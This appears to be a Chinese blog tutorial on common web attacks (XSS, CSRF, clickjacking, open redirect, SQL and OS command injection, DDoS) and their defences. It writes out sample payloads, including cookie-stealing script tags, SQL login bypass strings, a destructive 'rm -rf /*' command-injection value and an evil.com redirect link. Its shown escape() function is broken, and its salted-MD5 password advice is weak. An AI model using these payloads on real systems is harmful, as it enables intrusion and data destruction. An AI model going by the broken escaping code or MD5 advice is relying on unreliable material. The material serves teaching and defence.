常见的Web攻击方式
- XSS
- CSRF
- 点击劫持
- SQL注入
- OS注入
- 请求劫持
- DDOS
1、XSS
Cross Site Scripting
跨站脚本攻击:实际执行另一个网站的脚本
XSS(Cross Site Scripting),跨站脚本攻击,因为缩写和CSS重叠,所以只能叫XSS。跨站脚本攻击是指通过存在安全漏洞的web网站注册用户的浏览器内运行非法的非本站点的HTML标签和JS进行的一种攻击。
-
原理 :恶意攻击者往Web页面里插入恶意可执行网页脚本代码,当用户浏览该页之时,嵌入其中Web里面的脚本代码会被执行,从而可以达到攻击者盗取用户信息或其他侵犯用户安全隐私的目的。
(我的网站执行了其他网站的html或者js) -
url中可以发一对<\script>执行一段代码来对我们进行攻击
-
url中发送的js代码可以放一个网址 让我们访问其他的网站(黑客的网站) 他可以通过此来窃取我们的Cookie,我们的Cookie已经被发送到了黑客的服务器上
跨站脚本攻击有可能造成以下影响:
1.输入虚假输入表单骗取用户个人信息
2.利用脚本窃取顾客的Cookie值,被害者不知道的情况下,帮助攻击者发送恶意请求
3.显示伪造的文章或图片
XSS攻击分类
反射型-url参数直接注入(非持久型XSS)
- 非持久型XSS漏洞,一般是通过给别人发送带有恶意脚本参数的url,当url地址被打开额时候,特有的恶意代码参数被html解析、执行。
//普通
http://localhost:3000?from=china
//alert尝试
http://localhost:3000?from=<script>alert(3)</script>
//获取cookie
http://localhost:3000?from=<script src="http://localhost:4000/hack.js"></script>
//伪造cookie入侵chrome
document。cookie="dshduashdaslkjdhaofoashkldhoiasguoidsajdlashoidhoashdoiuas"//cookie值
- 非持久型XSS漏洞攻击有以下几点特点:
- 即时性,不经过服务器存储,直接通过http的get和post请求就能完成一次攻击,拿到用户的隐私数据
- 攻击者需要诱骗点击,必须通过用户点击链接才能发起
- 反馈率低,所以较难发现和响应修复
- 盗取用户的敏感保密信息
XSS攻击的危害
- -获取页面数据
- 获取Cookies
- 劫持前端逻辑
- 发送请求
- 偷取网站的任意数据
- 偷取用户的资料
- 偷取用户的秘密和登录态
- 欺骗用户
存储型—存储到DB后读取时注入
//评论
<script>alert(1)</script>
//跨脚本注入
我来了<script src="http://localhost:4000/hack.js"></script>
- 持久性XSS漏洞,一般存在于Form表单提交等交互功能,如文章留言,提交文本信息等,黑客利用XSS漏洞,将内容经正常功能提交进入数据库持久保存,当前端页面获得后端从数据库中读出的注入代码时,恰好将其渲染执行。
- 持久性XSS不需要诱骗点击,黑客只需要在表单的地方完成注入即可,但是这种XSS攻击的成本相对还是很高
- 攻击的时候需要满足以下条件:
- post请求提交表单后端没做转义直接入库
- 后端从数据库中提取数据没做转义直接输出给前端
- 前端拿到后端数据没做转义直接渲染成DOM
持久性XSS有以下特点:
- 持久性 植入在数据库中
- 盗取用户的敏感私密信息
- 危害面广
如何防御
- CSP(内容安全策略,Content Security Policy)是一个附加的安全层,用于帮助检测和缓解某些类型的攻击,包括跨站脚本(XSS)和数据库注入等攻击,这些攻击可用于实现从数据窃取到网站破坏或作为恶意软件分发版本等用途。
- CSP本质上就是建立白名单,开发者明确告诉浏览器哪些外部资源可以加载和执行,我们只需要配置规则,如何拦截是由浏览器自己实现的,我们可以通过这种方式来尽量减少XSS攻击。
//只允许加载本站资源
Content-Security-Policy :default-src "self"
//只允许加载HTTPS协议图片
Content-Security-Policy:img-src https://*
//不允许加载任何来源框架
Content-Security-Policy:child-src ‘none’
- 转义字符
<% code %>用于执行其中的js代码
<%= code %>会对code进行html转义
<%- code %>将不会进行转义
用户的输入永远不可信任的,最普遍的做法就是转义输入输出的内容,对于引号、尖括号、斜杠进行转义。
function escape(str) {
str = str.replace(/&/g, '&')
str = str.replace(/</g, '<')
str = str.replace(/>/g, '>')
str = str.replace(/"/g, '&quto;')
str = str.replace(/'/g, ''')
str = str.replace(/`/g, '`')
str = str.replace(/\//g, '/')
return str
}
但是对于显示富文本来说,显然不能通过上面的办法来转义所有字符,因为这样会把需要的格式也过滤掉。对于这种情况,通常采用白名单过滤的办法,当然也可以通过黑名单过滤,但是考虑到需要过滤的标签和标签属性实在太多,更加推荐使用白名单的方式。
const xss = require('xss')
let html = xss('<h1 id="title">XSS Demo</h1><script>alert("xss");</script>')
// -> <h1>XSS Demo</h1><script>alert("xss");</script>
console.log(html)
- HttpOnly Cookie
这是预防XSS攻击窃取用户cookie最有效的防御手段。Web应用程序在设置cookie时,将其属性设为HttpOnly,就可以避免该网页的cookie被客户端恶意JavaScript窃取,保护用户cookie信息。
就算是前端的路由 访问也会有可能发生XSS攻击
敌人的脚本在我的网站上运行
CSRF
CSRF(Cross Site Request Forgery),即跨站请求伪造,是一种常见的Web攻击,它利用用户已登录的身份,在用户毫不知情的情况下,以用户的名义完成非法操作。($$$请求的伪造) 不运行敌人的脚本 运行自己的脚本但是敌人是有目的的 可以随意伪造我的请求和我的脚本
1.CSRF攻击的原理
下面先介绍一下CSRF攻击的原理:
完成 CSRF 攻击必须要有三个条件:
- 用户已经登录了站点 A,并在本地记录了 cookie
- 在用户没有登出站点 A 的情况下(也就是 cookie 生效的情况下),访问了恶意攻击者提供的引诱危险站点 B (B 站点要求访问站点A)。
- 站点 A 没有做任何 CSRF 防御
我们来看一个例子: 当我们登入转账页面后,突然眼前一亮惊现"XXX隐私照片,不看后悔一辈子"的链接,耐不住内心躁动,立马点击了该危险的网站(页面代码如下图所示),但当这页面一加载,便会执行submitForm这个方法来提交转账请求,从而将10块转给黑客。
- CSRF攻击危害:
- 利用用户登录态
- 用户不知情
- 完成业务请求
- 盗取用户资金(转账、消费)
- 冒充用户发帖背锅
- 损害网站声誉
2.如何防御
防范 CSRF 攻击可以遵循以下几种规则:
- Get 请求不对数据进行修改
- 不让第三方网站访问到用户 Cookie
- 阻止第三方网站请求接口
- 请求时附带验证信息,比如验证码或者 Token
1) SameSite
- 禁止第三方网站带Cookie
可以对 Cookie 设置 SameSite 属性。该属性表示 Cookie 不随着跨域请求发送,可以很大程度减少 CSRF 的攻击,但是该属性目前并不是所有浏览器都兼容。
2) Referer Check
HTTP Referer是header的一部分,当浏览器向web服务器发送请求时,一般会带上Referer信息告诉服务器是从哪个页面链接过来的,服务器籍此可以获得一些信息用于处理。可以通过检查请求的来源来防御CSRF攻击。正常请求的referer具有一定规律,如在提交表单的referer必定是在该页面发起的请求。所以通过检查http包头referer的值是不是这个页面,来判断是不是CSRF攻击。
但在某些情况下如从https跳转到http,浏览器处于安全考虑,不会发送referer,服务器就无法进行check了。若与该网站同域的其他网站有XSS漏洞,那么攻击者可以在其他网站注入恶意脚本,受害者进入了此类同域的网址,也会遭受攻击。出于以上原因,无法完全依赖Referer Check作为防御CSRF的主要手段。但是可以通过Referer Check来监控CSRF攻击的发生
3)Anti CSRF Token
目前比较完善的解决方案是加入Anti-CSRF-Token。即发送请求时在HTTP 请求中以参数的形式加入一个随机产生的token,并在服务器建立一个拦截器来验证这个token。服务器读取浏览器当前域cookie中这个token值,会进行校验该请求当中的token和cookie当中的token值是否都存在且相等,才认为这是合法的请求。否则认为这次请求是违法的,拒绝该次服务。
这种方法相比Referer检查要安全很多token可以在用户登陆后产生并放于session或cookie中,然后在每次请求时服务器把token从session或cookie中拿出,与本次请求中的token 进行比对。由于token的存在,攻击者无法再构造出一个完整的URL实施CSRF攻击。但在处理多个页面共存问题时,当某个页面消耗掉token后,其他页面的表单保存的还是被消耗掉的那个token,其他页面的表单提交时会出现token错误。
4) 验证码
应用程序和用户进行交互过程中,特别是账户交易这种核心步骤,强制用户输入验证码,才能完成最终请求。在通常情况下,验证码够很好地遏制CSRF攻击。但增加验证码降低了用户的体验,网站不能给所有的操作都加上验证码。所以只能将验证码作为一种辅助手段,在关键业务点设置验证码。
点击劫持
点击劫持是一种视觉欺骗的攻击手段。攻击者将需要攻击的网站通过 iframe 嵌套的方式嵌入自己的网页中,并将 iframe 设置为透明,在页面中透出一个按钮诱导用户点击。
1.特点:
- 隐蔽性较高,骗取用户操作
- “UI-覆盖攻击”
- 利用iframe或者其它标签的属性
2.点击劫持的原理
用户在登陆 A 网站的系统后,被攻击者诱惑打开第三方网站,而第三方网站通过 iframe 引入了 A 网站的页面内容,用户在第三方网站中点击某个按钮(被装饰的按钮),实际上是点击了 A 网站的按钮。
接下来我们举个例子:我在优酷发布了很多视频,想让更多的人关注它,就可以通过点击劫持来实现
iframe {
width: 1440px;
height: 900px;
position: absolute;
top: -0px;
left: -0px;
z-index: 2;
-moz-opacity: 0;
opacity: 0;
filter: alpha(opacity=0);
}
button {
position: absolute;
top: 270px;
left: 1150px;
z-index: 1;
width: 90px;
height:40px;
}
</style>
......
<button>点击脱衣</button>
<img src="http://pic1.win4000.com/wallpaper/2018-03-19/5aaf2bf0122d2.jpg">
<iframe src="http://i.youku.com/u/UMjA0NTg4Njcy" scrolling="no"></iframe>
从上图可知,攻击者通过图片作为页面背景,隐藏了用户操作的真实界面,当你按耐不住好奇点击按钮以后,真正的点击的其实是隐藏的那个页面的订阅按钮,然后就会在你不知情的情况下订阅了。
3. 如何防御
1)X-FRAME-OPTIONS
X-FRAME-OPTIONS是一个 HTTP 响应头,在现代浏览器有一个很好的支持。这个 HTTP 响应头 就是为了防御用 iframe 嵌套的点击劫持攻击。
该响应头有三个值可选,分别是
- DENY,表示页面不允许通过 iframe 的方式展示
- SAMEORIGIN,表示页面可以在相同域名下通过 iframe 的方式展示
- ALLOW-FROM,表示页面可以在指定来源的 iframe 中展示
ctx.set('X-FRAME-OPTIONS','DENY')
2)JavaScript 防御
对于某些远古浏览器来说,并不能支持上面的这种方式,那我们只有通过 JS 的方式来防御点击劫持了。
<head>
<style id="click-jack">
html {
display: none !important;
}
</style>
</head>
<body>
<script>
//self是对当前窗口自身的引用window属性是等价的
//top返回顶层窗口,即浏览器窗口
if (self == top) {
var style = document.getElementById('click-jack')
document.body.removeChild(style)
} else {
top.location = self.location
}
</script>
</body>
以上代码的作用就是当通过 iframe 的方式加载页面时,攻击者的网页直接不显示所有内容了。
4、URL跳转漏洞
定义:借助未验证的URL跳转,将应用程序引导到不安全的第三方区域,从而导致的安全问题。
1.URL跳转漏洞原理
黑客利用URL跳转漏洞来诱导安全意识低的用户点击,导致用户信息泄露或者资金的流失。其原理是黑客构建恶意链接(链接需要进行伪装,尽可能迷惑),发在QQ群或者是浏览量多的贴吧/论坛中。
安全意识低的用户点击后,经过服务器或者浏览器解析后,跳到恶意的网站中。
恶意链接需要进行伪装,经常的做法是熟悉的链接后面加上一个恶意的网址,这样才迷惑用户。
诸如伪装成像如下的网址,你是否能够识别出来是恶意网址呢?
http://gate.baidu.com/index?act=go&url=http://t.cn/RVTatrd
http://qt.qq.com/safecheck.html?flag=1&url=http://t.cn/RVTatrd
http://tieba.baidu.com/f/user/passport?jumpUrl=http://t.cn/RVTatrd
2.实现方式:
- Header头跳转
- Javascript跳转
- META标签跳转
这里我们举个Header头跳转实现方式:
<?php
$url=$_GET['jumpto'];
header("Location: $url");
?>
http://www.wooyun.org/login.php?jumpto=http://www.evil.com
这里用户会认为www.wooyun.org都是可信的,但是点击上述链接将导致用户最终访问www.evil.com这个恶意网址。
3.如何防御
1)referer的限制
如果确定传递URL参数进入的来源,我们可以通过该方式实现安全限制,保证该URL的有效性,避免恶意用户自己生成跳转链接
2)加入有效性验证Token
我们保证所有生成的链接都是来自于我们可信域的,通过在生成的链接里加入用户不可控的Token对生成的链接进行校验,可以避免用户生成自己的恶意链接从而被利用,但是如果功能本身要求比较开放,可能导致有一定的限制。
5、SQL注入
SQL注入是一种常见的Web安全漏洞,攻击者利用这个漏洞,可以访问或修改数据,或者利用潜在的数据库漏洞进行攻击。
//填入特殊密码
1'or'1'='1
//拼接后的SQL
SELECT *
FROM test.user
WHERE username = 'laowang'
AND password = '1'or'1'='1'
1.SQL注入的原理
我们先举一个万能钥匙的例子来说明其原理:
<form action="/login" method="POST">
<p>Username: <input type="text" name="username" /></p>
<p>Password: <input type="password" name="password" /></p>
<p><input type="submit" value="登陆" /></p>
</form>
后端的 SQL 语句可能是如下这样的:
let querySQL = `
SELECT *
FROM user
WHERE username='${username}'
AND psw='${password}'
`;
// 接下来就是执行 sql 语句...
这是我们经常见到的登录页面,但如果有一个恶意攻击者输入的用户名是 admin’ --,密码随意输入,就可以直接登入系统了。why! ----这就是SQL注入
我们之前预想的SQL 语句是:SELECT * FROM user WHERE username='admin' AND psw='password'
但是恶意攻击者用奇怪用户名将你的 SQL 语句变成了如下形式:SELECT * FROM user WHERE username='admin' --' AND psw='xxxx'
在 SQL 中,’ --是闭合和注释的意思,-- 是注释后面的内容的意思,所以查询语句就变成了:SELECT * FROM user WHERE username='admin'
所谓的万能密码,本质上就是SQL注入的一种利用方式。
一次SQL注入的过程包括以下几个过程:
- 获取用户请求参数
- 拼接到代码当中
- SQL语句按照我们构造参数的语义执行成功
我们会发现SQL注入流程中与正常请求服务器类似,只是黑客控制了数据,构造了SQL查询,而正常的请求不会SQL查询这一步,SQL注入的本质:数据和代码未分离,即数据当做了代码来执行。
2.危害
- 获取数据库信息
- 管理员后台用户名和密码
- 获取其他数据库敏感信息:用户名、密码、手机号码、身份证、银行卡信息……
- 整个数据库:脱裤
- 获取服务器权限
- 植入Webshell,获取服务器后门
- 读取服务器敏感文件
3.如何防御
- 严格限制Web应用的数据库的操作权限,给此用户提供仅仅能够满足其工作的最低权限,从而最大限度的减少注入攻击对数据库的危害
- 后端代码检查输入的数据是否符合预期,严格限制变量的类型,例如使用正则表达式进行一些匹配处理。
- 对进入数据库的特殊字符(’,",,<,>,&,*,; 等)进行转义处理,或编码转换。基本上所有的后端语言都有对字符串进行转义处理的方法,比如 lodash 的 lodash._escapehtmlchar 库。
- 所有的查询语句建议使用数据库提供的参数化查询接口,参数化的语句使用参数而不是将用户输入变量嵌入到 SQL 语句中,即不要直接拼接 SQL 语句。例如 Node.js 中的 mysqljs 库的 query 方法中的 ? 占位参数。
6、OS命令注入攻击
OS命令注入和SQL注入差不多,只不过SQL注入是针对数据库的,而OS命令注入是针对操作系统的。OS命令注入攻击指通过Web应用,执行非法的操作系统命令达到攻击的目的。只要在能调用Shell函数的地方就有存在被攻击的风险。倘若调用Shell时存在疏漏,就可以执行插入的非法命令。
命令注入攻击可以向Shell发送命令,让Windows或Linux操作系统的命令行启动程序。也就是说,通过命令注入攻击可执行操作系统上安装着的各种程序。
1.原理
黑客构造命令提交给web应用程序,web应用程序提取黑客构造的命令,拼接到被执行的命令中,因黑客注入的命令打破了原有命令结构,导致web应用执行了额外的命令,最后web应用程序将执行的结果输出到响应页面中。
我们通过一个例子来说明其原理,假如需要实现一个需求:用户提交一些内容到服务器,然后在服务器执行一些系统命令去返回一个结果给用户
// 以 Node.js 为例,假如在接口中需要从 github 下载用户指定的 repo
const exec = require('mz/child_process').exec;
let params = {/* 用户输入的参数 */};
exec(`git clone ${params.repo} /some/path`);
如果 params.repo 传入的是 https://github.com/admin/admin.github.io.git 确实能从指定的 git repo 上下载到想要的代码。
但是如果 params.repo 传入的是 https://github.com/xx/xx.git && rm -rf /* && 恰好你的服务是用 root 权限起的就糟糕了。
2.如何防御
- 后端对前端提交内容进行规则限制(比如正则表达式)。
- 在调用系统命令前对所有传入参数进行命令行参数转义过滤。
- 不要直接拼接命令语句,借助一些工具做拼接、转义预处理,例如 Node.js 的 shell-escape npm包
7、请求劫持
- DNS劫持
顾名思义,DNS服务器(DNS解析各个步骤)被篡改,修改了域名解析的结果,使得访问到的不是预期的ip
- HTTP劫持
运营商劫持,此时大概只能升级HTTPS了
8、DDOS
distributed derial of service
DDOS不是一种攻击,而是一大类攻击的总称。它有几十种类型,新的方法还在不断发明出来,网站运行的各个环节,都可以是一个环节攻破,使得整个流程跑不起来,就达到了瘫痪服务的目的。(分布式访问拒绝攻击)
其中,比较 常见的一种攻击是cc攻击。他就是简单粗暴地送来大量的正常的请求,超出服务器的最大承受量,导致宕机,我遭遇的就是cc攻击,最多的时候全世界大概20多个ip地址轮流发出请求,每个地址的请求量会在每秒200-300次。
- 常见的攻击手段
- SYN Flood
- 此攻击通过向目标发送具有欺骗性源ip地址的大量tcp“初始链接请求”SYN数据包来利用TCP握手。目标机器响应每个连接请求,然后等待握手中的最后一步,这一步从未发生过,耗尽了进程中的目标资源。
- HTTP Flood
- 此攻击类似于同时在多个不同计算机上反复按web浏览器中的刷新,大量http请求泛滥服务器,导致拒绝服务。
- 防御手段:
- 备份网站
- 备份网站不一定是全功能的,如果能做到全静态浏览,就能满足需求。最低限度应该可以显示公告,告诉用户网站出了问题,正在全力抢修。
- HTTP请求的拦截,高防ip -靠谱的运营商 多个Docker
- 带宽扩容 +cdn
- 提高犯罪成本
常见的防范方法

密码安全:密码加固
-
普通的登录可能造成数据库泄露(被偷看)

-

解决方案 :在数据库中存密码的时候使用密文(加密一下)md5进行摘要算法的结果 摘要算法不可逆

-
明文可以换为密文 密文无法推算为明文
-
表单提交后 数据库给服务器数据 两者进行对比如果成功就返回登陆成功(数据库中的密码不加密时)
-
其他都一样,在服务器的时候再换算一次md5 如果换算的结果和后端传过来的结果一致,就返回登录成功
-
所有的摘要都是哈希算法
-
明文过于简单 会使用彩虹表破解
-
解决办法,想办法让密文变得复杂
-
1.加盐:
const encryptPassword = (salt,password)=>md5(salt+’sdsdsds‘+password)。//提高密码复杂度
console.log(' encryptPassword', encryptPassword('wew','111111'))//wew就是salt
- 双md5 可取么:双md5 起不到让对方无法破译的地步,第一加盐不止是为了提高复杂度,就算使用双md5也可以穷举出来,第二:网站也可以破译出来
[md5破译网址] :http://cmd5.cn - 只加盐还不好?
- 不好,第一:中间的字符串可以起到增加密码复杂度的功能,盐可以是简单的随机数;第二:salt是存在数据库中的,salt有可能被盗 所以我们可以把密码分成两个部分放在我们的数据库(salt+password)和js代码块中(中间的字符串)
- 盐和字符串都泄露了 我们需要要求password复杂(前端可以暴力破解)
人机检测与验证码
- 滑动验证码实现原理
- 1.服务端随机生成抠图和带有抠图阴影的背景图片,服务端保存随机抠图位置坐标;
- 2.前端实现滑动交互,将抠图拼在抠图阴影之上, 获取到用户滑动距离值;
- 3.前端将用户滑动距离值传入服务端,服务端校验误差是否在容许范围之内。
- 备注:单纯校验用户滑动距离是最基本的校验,处于更高的安全考虑,可以考虑用户滑动的整个轨迹、用户在当前页面上的行为等,可以将其细化复杂地步,可以根据实际情况设计。亦或借助用户行为数据分析模型,最终的目标都是增加非法的模拟和绕过的难度。
HTTPS配置
- http的弱点
http传输窃听
浏览器<---->代理服务器<------>链路<--------->服务器 传输链路窃听篡改 (明文传输) - 危害
- 窃听
- 密码 敏感信息
- 篡改
- 插入广告 重定向到其他网站(js和Head头)
时代趋势
- 目前全球互联网正在从HTTP向HTTPS的大迁移
- Chrome和火狐将对不采用HTTPS加密的网站提示不安全
- 苹果要求所有的APP通信必须采用HTTPS加密
- 小程序强制要求服务端使用HTTPS请求
特点:
- 保密性(防泄性)
- 完整性(防篡改)
- 真实性(防止假冒)
什么是HTTPS
- HTTP+SSL=HTTPS
- 什么是ssl证书
ssl证书是由浏览器中受信任的根证书颁发机构在验证服务器身份后颁发,具有网站身份验证和加密传输双重功能。
密码学(对称和非对称)

- 对称加密

对称加密的一大缺点是密钥的管理和分配,换句话说,如何把密钥发送到需要解密你的消息的人的手里是一个问题。在发送密钥的过程中,密钥有很大的风险被黑客拦截。现实中通常的做法是将对称加密的密钥进行非对称加密,然后传送给需要它的人。DES - 不对称加密


- 产生一对密钥
- 公钥负责加密,私钥负责解密
- 私钥无法解开说明公钥无效–抗抵赖
- 计算复杂对性能有影响(极端情况下1000倍)
- 常见的算法RSA(大质数) 、Elgamal、背包算法、Rabin 、D-H、ECC(椭圆曲线加密算法)比特币
SSH公钥登录原理:
密码口令登录
通过密码进行登录,主要流程为:1.客户端连接上服务器以后,服务器把自己的公钥传给客户端。
2.客户端输入服务器密码通过公钥加密之后传给服务器
3.服务器根据私钥解密登录密码,如果正确那么就让客户端登录
公钥登录:
公钥登录是为了解决每次登录服务器都要填入密码的问题,流行使用RSA加密方法,主要流程包括
- 客户端生成RSA公钥和密钥
- 客户端将自己的公钥放在服务器
- 客户端请求连接服务器,服务器将一个 用公钥加密的随机字符串发送给客户端
- 客户端根据自己的私钥加密这个随机字符串之后在发送给服务器
- 服务器接收到加密后的字符串之后用公钥解密,如果正确就让用户登录,否则拒绝。

传输安全(https)

- 在通信之前,服务器通过加密算法生成一对密钥,并将其公钥发给CA申请数字证书,CA审核后,结合服务端发来的相关信息生成数字证书,并把该数字证书发回给服务器端。
- 客户端和服务端进行3次握手,建立初步链接
- 客户端发送http报文请求并协商用哪种加密算法。
- 服务端响应报文并把自身的数字签名发给服务端。
- 客户端下载CA的公钥,验证其数字证书的拥有者是否服务器端(这个过程可以得到服务端的公钥)。(一般是客户端验证服务端的身份,服务端不用验证客户端的身份)
- 如果验证通过,客户端生成一个随机对称密钥,用该密钥加密要发送的url链接申请,在用服务端的公钥加密该密钥,把加密的密钥和加密的url连接一起发送到服务器。
- 服务器使用自身的私钥解密,获得一个对称密钥,在用该对称密钥解密经加密的url连接,获得url连接申请,
- 服务器短根据获得的url连接去的该连接的网页,并用客户端发来的对称密钥把该网页加密后发给客户端。
- 客户端收到加密的网页,用自身的对称密钥解密,就能获得网页的内容了。
- tcp四次挥手,通信结束。
SSL证书分类:
- 入门级 DVSSL—域名有效无门槛
- 企业级OVSSL-----企业资源、个人认证
- 增强型EVSSL-----浏览器给与绿色地址栏显示公司名
Node.js安全框架 hemeit(中间件)
//npm i koa-helmit -s
https://www.npmjs.com/package/koa-helmet
const koa=require("koa");
const helmet = require("koa-helmet");
const app = new Koa();
app.use(helmet());
app.use((ctx)=>{
ctx.body="Hello World"
});
app.listen(4000);

浏览器安全控制
- X-XSS-Protection(防止反射型XSS)
- Strict-Transport-Security(强制使用HTTPS通信)
- CSP策略 content security-policy
- HTTP响应头 允许站点管理者在指定的页面控制用户代理的资源。除了少数例外,这条政策极大地指定服务源以及脚本端点,这将帮助防止跨站脚本攻击。
希望给您带来些许收获,如果写的不周到的地方,请批评指正。
